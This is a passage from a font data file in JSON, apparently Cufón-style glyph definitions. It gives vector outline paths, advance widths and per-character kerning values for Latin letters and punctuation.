:-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"91,-35v35,1,49,-51,41,-86v-27,-33,-69,11,-69,52v0,18,10,34,28,34xm54,-172r-7,-21r44,-19v-9,-6,-21,-13,-31,-18r24,-28v20,7,37,16,52,28r50,-21r8,22r-40,16v21,21,36,55,36,95v0,71,-42,122,-104,122v-49,0,-77,-32,-77,-74v0,-64,63,-117,123,-93v-5,-13,-12,-24,-22,-33","w":200},{"d":"95,-199v52,-10,104,13,103,62v-2,71,-63,98,-131,89r-9,48r-51,0r46,-243r50,0xm87,-158r-12,68v34,8,71,-8,71,-40v0,-28,-32,-32,-59,-28","w":200},{"d":"7,0r46,-243r52,0r-38,198r94,0r-9,45r-145,0","w":175,"k":{"T":35,"\u0166":35,"\u0164":35,"\u0162":35,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"J":-3,"\u0134":-3,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u0108":15,"\u010a":15,"\u011e":15,"\u011c":15,"\u0122":15,"\u0120":15,"\u014e":15,"\u0150":15,"\u014c":15,"U":14,"\u00da":14,"\u00db":14,"\u00dc":14,"\u00d9":14,"\u016c":14,"\u0170":14,"\u016a":14,"\u0172":14,"\u016e":14,"\u0168":14,"V":23,"W":23,"\u0174":23,"X":1,"Y":35,"\u00dd":35,"\u0178":35,"M":-1,"Z":-3,"\u017d":-3,"\u0179":-3,"\u017b":-3,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"j":-2,"\u0135":-2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":16,"w":16,"y":16,"\u00fd":16,"\u00ff":16,"\u0175":16,"x":-3,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,"\"":48,"'":48,"\u2018":56,"\u201c":56,"\u2019":42,"\u201d":42}},{"d":"74,-152r-51,3v16,-35,36,-70,56,-97r34,-3v-15,31,-30,65,-39,97","w":91,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"A":23,"\u00c6":23,"\u00c1":23,"\u00c2":23,"\u00c4":23,"\u00c0":23,"\u00c5":23,"\u00c3":23,"\u0102":23,"\u0100":23,"\u0104":23,"J":26,"\u0134":26,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"V":-7,"W":-7,"\u0174":-7,"X":-4,"Y":-6,"\u00dd":-6,"\u0178":-6,"Z":-1,"\u017d":-1,"\u0179":-1,"\u017b":-1,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"f":-5,"\u00df":-5,"g":16,"\u011f":16,"\u011d":16,"\u0123":16,"\u0121":16,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":16,"d":16,"e":16,"o":16,"q":16,"\u00f8":16,"\u0153":16,"\u00e7":16,"\u00e9":16,"\u00ea":16,"\u00eb":16,"\u00e8":16,"\u00f3":16,"\u00f4":16,"\u00f6":16,"\u00f2":16,"\u00f5":16,"\u0111":16,"\u0107":16,"\u010d":16,"\u0109":16,"\u010b":16,"\u010f":16,"\u0115":16,"\u011b":16,"\u0117":16,"\u0113":16,"\u0119":16,"\u014f":16,"\u0151":16,"\u014d":16,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"\u2018":21,"\u201c":21,",":60,".":60,"\u2026":60,"\u00b5":5}},{"d":"60,-246r52,-3v-16,35,-37,70,-57,97r-34,3v15,-31,29,-65,39,-97","w":91,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"A":21,"\u00c6":21,"\u00c1":21,"\u00c2":21,"\u00c4":21,"\u00c0":21,"\u00c5":21,"\u00c3":21,"\u0102":21,"\u0100":21,"\u0104":21,"J":27,"\u0134":27,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u0108":7,"\u010a":7,"\u011e":7,"\u011c":7,"\u0122":7,"\u0120":7,"\u014e":7,"\u0150":7,"\u014c":7,"V":-6,"W":-6,"\u0174":-6,"X":-3,"Y":-4,"\u00dd":-4,"\u0178":-4,"M":1,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u0103":14,"\u0101":14,"\u0105":14,"g":14,"\u011f":14,"\u011d":14,"\u0123":14,"\u0121":14,"j":-3,"\u0135":-3,"i":5,"m":5,"n":5,"p":5,"r":5,"\u0131":5,"\u00ed":5,"\u00ee":5,"\u00ef":5,"\u00ec":5,"\u00f1":5,"\u014b":5,"\u0138":5,"\u0133":5,"\u012d":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0144":5,"\u0148":5,"\u0146":5,"\u0155":5,"\u0159":5,"\u0157":5,"c":27,"d":27,"e":27,"o":27,"q":27,"\u00f8":27,"\u0153":27,"\u00e7":27,"\u00e9":27,"\u00ea":27,"\u00eb":27,"\u00e8":27,"\u00f3":27,"\u00f4":27,"\u00f6":27,"\u00f2":27,"\u00f5":27,"\u0111":27,"\u0107":27,"\u010d":27,"\u0109":27,"\u010b":27,"\u010f":27,"\u0115":27,"\u011b":27,"\u0117":27,"\u0113":27,"\u0119":27,"\u014f":27,"\u0151":27,"\u014d":27,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"s":23,"\u0161":23,"\u015b":23,"\u015f":23,"\u015d":23,"\u2019":21,"\u201d":21,",":60,".":60,"\u2026":60}},{"d":"-19,27r180,0r-4,18r-180,0","w":180},{"d":"89,-153v43,-6,85,22,85,65v0,81,-107,112,-169,78r13,-41v27,18,103,16,102,-27v9,-29,-46,-41,-87,-35r33,-121r126,0r-9,44r-83,0","w":194},{"d":"119,0r-60,0r-30,-243r53,0r18,190v25,-64,58,-128,86,-190r58,0","w":219,"k":{"\u012d":8,"\u00ef":8,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"J":13,"\u0134":13,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":3,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":18,"\u00e6":18,"\u00e1":18,"\u00e2":18,"\u00e4":18,"\u00e0":18,"\u00e5":18,"\u00e3":18,"\u0103":18,"\u0101":18,"\u0105":18,"g":18,"\u011f":18,"\u011d":18,"\u0123":18,"\u0121":18,"i":8,"m":8,"n":8,"p":8,"r":8,"\u0131":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0133":8,"\u012b":8,"\u012f":8,"\u0129":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00f8":14,"\u0153":14,"\u00e7":14,"\u00e9":14,"\u00ea":14,"\u00eb":14,"\u00e8":14,"\u00f3":14,"\u00f4":14,"\u00f6":14,"\u00f2":14,"\u00f5":14,"\u0111":14,"\u0107":14,"\u010d":14,"\u0109":14,"\u010b":14,"\u010f":14,"\u0115":14,"\u011b":14,"\u0117":14,"\u0113":14,"\u0119":14,"\u014f":14,"\u0151":14,"\u014d":14,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"\u016d":9,"\u0171":9,"\u016b":9,"\u0173":9,"\u016f":9,"\u0169":9,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"x":9,"z":9,"\u017e":9,"\u017a":9,"\u017c":9,"s":12,"\u0161":12,"\u015b":12,"\u015f":12,"\u015d":12,":":8,";":8,"\u00bb":5,"\u00ab":7,"-":13,"\u2013":13,"\u2014":13,"\u00ad":13,")":-7,"]":-7,"}":-7,"\"":-3,"'":-3,"\u2018":-1,"\u201c":-1,"\u2019":-3,"\u201d":-3,",":23,".":23,"\u2026":23}},{"d":"-9,0r5,-31r58,-62r43,-41r-75,0r8,-42r137,0r-6,33r-56,59r-43,42r83,0r-8,42r-146,0","w":162,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"f":-5,"\u00df":-5,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"\u2019":-4,"\u201d":-4}},{"d":"70,-89r29,-154r52,0r-31,161v-10,77,-64,97,-133,80r10,-44v37,9,64,5,73,-43","w":143,"k":{"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,")":-5,"]":-5,"}":-5,"\u2019":-1,"\u201d":-1}},{"d":"94,-248r38,0v-54,65,-90,182,-54,290r-36,0v-45,-97,-6,-236,52,-290","w":113,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"V":-8,"W":-8,"\u0174":-8,"X":-3,"Y":-6,"\u00dd":-6,"\u0178":-6,"j":-10,"\u0135":-10,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2}},{"d":"-9,0r5,-30r141,-168r-98,0r9,-45r168,0r-6,32r-139,166r109,0r-9,45r-180,0","w":199,"k":{"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"J":-1,"\u0134":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"X":-3,"Y":-2,"\u00dd":-2,"\u0178":-2,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":7,"\u011f":7,"\u011d":7,"\u0123":7,"\u0121":7,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"\u00ab":3,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-2,"]":-2,"}":-2}},{"d":"56,0r-51,0r33,-176r52,0xm129,-248v-4,53,-45,48,-72,31v-5,0,-9,7,-11,16r-25,0v4,-29,17,-45,35,-45v23,0,40,33,48,-2r25,0","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"33,-167v0,-80,154,-101,156,-14v0,25,-17,44,-42,56v21,12,32,32,32,52v0,94,-173,103,-173,17v0,-34,26,-54,51,-67v-16,-12,-24,-27,-24,-44xm95,-103v-35,3,-52,68,-4,69v17,0,34,-13,34,-34v0,-19,-13,-29,-30,-35xm114,-200v-17,0,-31,14,-31,30v0,15,13,24,28,29v29,-4,43,-57,3,-59","w":194},{"d":"-9,0r5,-30r141,-168r-98,0r9,-45r168,0r-6,32r-139,166r109,0r-9,45r-180,0xm150,-256r-39,0r-29,-45r37,0v5,7,8,17,15,23r21,-23r40,0","w":199,"k":{"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"J":-1,"\u0134":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"X":-3,"Y":-2,"\u00dd":-2,"\u0178":-2,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":7,"\u011f":7,"\u011d":7,"\u0123":7,"\u0121":7,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"\u00ab":3,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-2,"]":-2,"}":-2}},{"d":"186,0r-55,0r-30,-90r-53,90r-63,0r91,-124r-43,-119r55,0r27,87v17,-33,33,-57,51,-87r62,0r-88,120","w":204,"k":{"T":-5,"\u0166":-5,"\u0164":-5,"\u0162":-5,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"J":-2,"\u0134":-2,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"V":-7,"W":-7,"\u0174":-7,"X":-6,"Y":-8,"\u00dd":-8,"\u0178":-8,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"a":9,"\u00e6":9,"\u00e1":9,"\u00e2":9,"\u00e4":9,"\u00e0":9,"\u00e5":9,"\u00e3":9,"\u0103":9,"\u0101":9,"\u0105":9,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"c":8,"d":8,"e":8,"o":8,"q":8,"\u00f8":8,"\u0153":8,"\u00e7":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"\u00f3":8,"\u00f4":8,"\u00f6":8,"\u00f2":8,"\u00f5":8,"\u0111":8,"\u0107":8,"\u010d":8,"\u0109":8,"\u010b":8,"\u010f":8,"\u0115":8,"\u011b":8,"\u0117":8,"\u0113":8,"\u0119":8,"\u014f":8,"\u0151":8,"\u014d":8,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"u":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u00f9":6,"\u016d":6,"\u0171":6,"\u016b":6,"\u0173":6,"\u016f":6,"\u0169":6,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"\u00bb":-2,"\u00ab":4,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,")":-6,"]":-6,"}":-6,"\"":-3,"'":-3,",":-1,".":-1,"\u2026":-1,"\u00b5":1}},{"d":"7,0r46,-243r142,0r-9,45r-90,0r-11,57r85,0r-9,43r-84,0r-18,98r-52,0","w":183,"k":{"\u00ef":5,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"J":28,"\u0134":28,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"X":4,"M":3,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"g":12,"\u011f":12,"\u011d":12,"\u0123":12,"\u0121":12,"b":4,"h":4,"k":4,"l":4,"\u0142":4,"\u0127":4,"\u0125":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"i":5,"m":5,"n":5,"p":5,"r":5,"\u0131":5,"\u00ed":5,"\u00ee":5,"\u00ec":5,"\u00f1":5,"\u014b":5,"\u0138":5,"\u0133":5,"\u012d":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0144":5,"\u0148":5,"\u0146":5,"\u0155":5,"\u0159":5,"\u0157":5,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"x":11,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,":":4,";":4,"\u00bb":3,",":21,".":21,"\u2026":21}},{"d":"16,-113r93,0r-7,37r-93,0","w":115,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"J":4,"\u0134":4,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00d8":-6,"\u0152":-6,"\u00c7":-6,"\u00d3":-6,"\u00d4":-6,"\u00d6":-6,"\u00d2":-6,"\u00d5":-6,"\u0106":-6,"\u010c":-6,"\u0108":-6,"\u010a":-6,"\u011e":-6,"\u011c":-6,"\u0122":-6,"\u0120":-6,"\u014e":-6,"\u0150":-6,"\u014c":-6,"V":10,"W":10,"\u0174":10,"X":4,"Y":19,"\u00dd":19,"\u0178":19,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"\u00f8":-7,"\u0153":-7,"\u00e7":-7,"\u00e9":-7,"\u00ea":-7,"\u00eb":-7,"\u00e8":-7,"\u00f3":-7,"\u00f4":-7,"\u00f6":-7,"\u00f2":-7,"\u00f5":-7,"\u0111":-7,"\u0107":-7,"\u010d":-7,"\u0109":-7,"\u010b":-7,"\u010f":-7,"\u0115":-7,"\u011b":-7,"\u0117":-7,"\u0113":-7,"\u0119":-7,"\u014f":-7,"\u0151":-7,"\u014d":-7,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"\u00b5":3}},{"d":"80,-97r31,0r13,-41r-31,0xm49,0r-32,0r20,-64r-29,0r5,-33r35,0r14,-41r-31,0r5,-33r35,0r20,-63r32,0r-20,63r31,0r20,-63r32,0r-20,63r29,0r-5,33r-34,0r-13,41r30,0r-6,33r-35,0r-20,64r-32,0r20,-64r-31,0","w":194},{"d":"106,0r-52,0r19,-99r-47,-144r55,0r26,106r61,-106r62,0r-105,143","w":205,"k":{"\u0129":16,"\u012f":16,"\u012b":16,"\u012d":16,"\u00f6":32,"\u00ec":16,"\u00ef":16,"\u00ee":16,"\u00ed":16,"\u00eb":32,"\u00e4":39,"i":16,"A":29,"\u00c6":29,"\u00c1":29,"\u00c2":29,"\u00c4":29,"\u00c0":29,"\u00c5":29,"\u00c3":29,"\u0102":29,"\u0100":29,"\u0104":29,"J":24,"\u0134":24,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016c":5,"\u0170":5,"\u016a":5,"\u0172":5,"\u016e":5,"\u0168":5,"V":1,"W":1,"\u0174":1,"X":6,"M":7,"S":7,"\u0160":7,"\u015a":7,"\u015e":7,"\u015c":7,"B":6,"D":6,"E":6,"F":6,"H":6,"I":6,"K":6,"L":6,"N":6,"P":6,"R":6,"\u0141":6,"\u00d0":6,"\u00c9":6,"\u00ca":6,"\u00cb":6,"\u00c8":6,"\u00cd":6,"\u00ce":6,"\u00cf":6,"\u00cc":6,"\u00d1":6,"\u0110":6,"\u014a":6,"\u0126":6,"\u0132":6,"\u010e":6,"\u0114":6,"\u011a":6,"\u0116":6,"\u0112":6,"\u0118":6,"\u0124":6,"\u012c":6,"\u0130":6,"\u012a":6,"\u012e":6,"\u0128":6,"\u0136":6,"\u0139":6,"\u013d":6,"\u013b":6,"\u013f":6,"\u0143":6,"\u0147":6,"\u0145":6,"\u0154":6,"\u0158":6,"\u0156":6,"a":39,"\u00e6":39,"\u00e1":39,"\u00e2":39,"\u00e0":39,"\u00e5":39,"\u00e3":39,"\u0103":39,"\u0101":39,"\u0105":39,"g":35,"\u011f":35,"\u011d":35,"\u0123":35,"\u0121":35,"b":5,"h":5,"k":5,"l":5,"\u0142":5,"\u0127":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"j":9,"\u0135":9,"m":16,"n":16,"p":16,"r":16,"\u0131":16,"\u00f1":16,"\u014b":16,"\u0138":16,"\u0133":16,"\u0144":16,"\u0148":16,"\u0146":16,"\u0155":16,"\u0159":16,"\u0157":16,"c":32,"d":32,"e":32,"o":32,"q":32,"\u00f8":32,"\u0153":32,"\u00e7":32,"\u00e9":32,"\u00ea":32,"\u00e8":32,"\u00f3":32,"\u00f4":32,"\u00f2":32,"\u00f5":32,"\u0111":32,"\u0107":32,"\u010d":32,"\u0109":32,"\u010b":32,"\u010f":32,"\u0115":32,"\u011b":32,"\u0117":32,"\u0113":32,"\u0119":32,"\u014f":32,"\u0151":32,"\u014d":32,"t":12,"\u0167":12,"\u0165":12,"\u0163":12,"u":26,"\u00fa":26,"\u00fb":26,"\u00fc":26,"\u00f9":26,"\u016d":26,"\u0171":26,"\u016b":26,"\u0173":26,"\u016f":26,"\u0169":26,"v":17,"w":17,"y":17,"\u00fd":17,"\u00ff":17,"\u0175":17,"x":20,"z":24,"\u017e":24,"\u017a":24,"\u017c":24,"s":30,"\u0161":30,"\u015b":30,"\u015f":30,"\u015d":30,":":13,";":13,"\u00bb":14,"\u00ab":18,"-":26,"\u2013":26,"\u2014":26,"\u00ad":26,")":-8,"]":-8,"}":-8,"\"":-2,"'":-2,"\u2018"